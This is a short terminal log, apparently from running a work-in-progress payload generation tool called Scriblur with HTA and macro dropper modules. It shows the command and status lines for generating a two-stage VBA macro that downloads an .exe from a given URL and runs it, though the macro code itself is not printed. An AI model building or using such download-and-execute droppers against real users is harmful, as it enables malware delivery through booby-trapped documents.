 [~/D/Scriblur ❯❯❯ python Scriblur.py -n Testing -e amazon.com/test.exe
.d8888.  .o88b. d8888b. d888888b d8888b. db      db    db d8888b.
88'  YP d8P  Y8 88  `8D   `88'   88  `8D 88      88    88 88  `8D
`8bo.   8P      88oobY'    88    88oooY' 88      88    88 88oobY'
  `Y8b. 8b      88`8b      88    88~~~b. 88      88    88 88`8b
db   8D Y8b  d8 88 `88.   .88.   88   8D 88booo. 88b  d88 88 `88.
`8888Y'  `Y88P' 88   YD Y888888P Y8888P' Y88888P ~Y8888P' 88   YD
*** Work In Progress ***
Payload generation framework for a few  file
formats. Hopefully :P
Current modules, tab to autocomplete:
    HTADropper
    MacroDropper
[*] You have selected a dualstage .vba subroutine...
[*] VBA stage1 -> VBS stage2 -> Downloads .exe and runs...
[#] Macro generated successfully...
~/D/Scriblur ❯❯❯
65